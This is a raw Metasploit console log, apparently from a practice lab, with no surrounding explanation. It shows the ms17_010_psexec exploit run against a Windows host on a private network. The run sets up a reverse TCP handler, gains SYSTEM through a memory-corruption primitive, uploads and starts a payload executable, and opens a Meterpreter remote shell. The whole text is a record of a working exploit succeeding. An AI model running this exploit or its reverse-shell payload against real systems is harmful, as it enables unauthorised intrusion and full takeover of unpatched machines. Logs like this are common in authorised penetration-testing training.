 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.15:4444
[*] 192.168.1.12:445 - Target OS: Windows 5.1
[*] 192.168.1.12:445 - Filling barrel with fish... done
[*] 192.168.1.12:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.1.12:445 -  [*] Preparing dynamite...
[*] 192.168.1.12:445 -          [*] Trying stick 1 (x86)...Boom!
[*] 192.168.1.12:445 -  [+] Successfully Leaked Transaction!
[*] 192.168.1.12:445 -  [+] Successfully caught Fish-in-a-barrel
[*] 192.168.1.12:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.1.12:445 - Reading from CONNECTION struct at: 0x862d7a80
[*] 192.168.1.12:445 - Built a write-what-where primitive...
[+] 192.168.1.12:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.12:445 - Selecting native target
[*] 192.168.1.12:445 - Uploading payload... gaGeeQgP.exe
[*] 192.168.1.12:445 - Created \gaGeeQgP.exe...
[+] 192.168.1.12:445 - Service started successfully...
[*] Sending stage (175686 bytes) to 192.168.1.12
[*] 192.168.1.12:445 - Deleting \gaGeeQgP.exe...
[*] Meterpreter session 2 opened (192.168.1.15:4444 -> 192.168.1.12:1029) at 2024-01-21 17:30:25 +0100
meterpreter >